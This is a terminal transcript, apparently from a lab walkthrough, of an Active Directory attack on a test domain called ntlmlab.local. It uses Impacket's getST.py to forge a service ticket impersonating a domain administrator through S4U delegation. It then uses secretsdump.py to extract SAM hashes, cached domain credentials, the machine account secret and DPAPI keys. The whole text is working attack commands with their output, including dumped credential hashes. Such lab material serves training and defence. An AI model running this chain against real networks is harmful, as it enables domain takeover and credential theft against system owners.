 jean@attacker:~/workshop/Responder$ getST.py -spn cifs/victim.ntlmlab.local 'ntlmlab.local/XIWARFUV$:7$gtW2be-1<bhPx'
 -impersonate domainadmin
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating domainadmin
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in domainadmin.ccache
jean@attacker:~/workshop/Responder$ ls
certs                        domain_groups.json          domain_users.grep  OSX_launcher.sh   Responder.db
domainadmin.ccache           domain_policy.grep          domain_users.html  packets.py        Responder.py
domain_computers_by_os.html  domain_policy.html          domain_users.json  poisoners         servers
domain_computers.grep        domain_policy.json          DumpHash.py        __pycache__       settings.py
domain_computers.html        domain_trusts.grep          files              README.md         tools
domain_computers.json        domain_trusts.html          LICENSE            Report.py         utils.py
domain_groups.grep           domain_trusts.json          logs               requirements.txt
domain_groups.html           domain_users_by_group.html  odict.py           Responder.conf
jean@attacker:~/workshop/Responder$ secretsdump.py ntlmlab.local/domainadmin@victim.ntlmlab.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[-] CCache file is not found. Skipping...
[-] RemoteOperations failed: Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid
)
[*] Cleaning up...
jean@attacker:~/workshop/Responder$ export KRB5CCNAME=domainadmin.ccache
jean@attacker:~/workshop/Responder$ secretsdump.py ntlmlab.local/domainadmin@victim.ntlmlab.local -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x920d149ea4e22bf5c7bca84b4f91692a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9ab14788afc13c83576dfb13ac619152:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8c0ab7770ccdfdfda63bedc635dd9b04:::
[*] Dumping cached domain logon information (domain/username:hash)
NTLMLAB.LOCAL/Administrator:$DCC2$10240#Administrator#76441cec3af201e695252ddb921ba9e6
NTLMLAB.LOCAL/victim:$DCC2$10240#victim#3597377ac2dcc444c396b3d86b770361
NTLMLAB.LOCAL/domainadmin:$DCC2$10240#domainadmin#f0b271fa25f5f5b392a05602c50afb85
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NTLMLAB\VICTIM$:plain_password_hex:80ade1af85eb41e90dcdba9da5d186f5fd9633dc451e43534f9e2a926ac20bbbbd58ea8234299abed1
e8e136b143d9bd0a8cc0624735e491809c32cb6d1738e4425ec0595ffd937a223c6e47ba2deded57dbfbaddc6edebaa9719f9d5352b259d5510d2
0d64284458ca2cca1623d6244217ef819ddf49de08143c722de02d38bef5e8d0561dc3cc2c061430878e2ec289f5b87a21ff916e5df0dae49c88c
acf055c15447d3be88493661742e7d84383a67dcd67aad6783244f68fa06ec790b61f05523b285826b0cc526a917b85d3a400cbad4aa4e968496c
2dec68889facf82cd77fea2eecc014a5bf39d8cb524a1ee
NTLMLAB\VICTIM$:aad3b435b51404eeaad3b435b51404ee:5ff7a65200b2b80973e62c450b51b259:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2d85dbe7da09ced693696bb50579464015e22f29
dpapi_userkey:0xe8dca4e9d4a7518604e2fa22e9d3a0941105d515
[*] NL$KM
 0000   B0 43 EF 7D 45 D4 18 FB  21 3F 9A 32 2B 25 CF A6   .C.}E...!?.2+%..
 0010   CD 59 24 78 24 27 55 CF  17 64 1A 37 AE A3 F4 90   .Y$x$'U..d.7....
 0020   3F 8C 66 B8 20 9E 86 48  C2 96 CE A4 3A B6 51 1F   ?.f. ..H....:.Q.
 0030   62 FC 0A 0F F6 99 29 AA  0B AE C1 50 D6 05 60 6A   b.....)....P..`j
NL$KM:b043ef7d45d418fb213f9a322b25cfa6cd592478242755cf17641a37aea3f4903f8c66b8209e8648c296cea43ab6511f62fc0a0ff69929a
a0baec150d605606a
[*] Cleaning up...
[*] Stopping service RemoteRegistry
jean@attacker:~/workshop/Responder$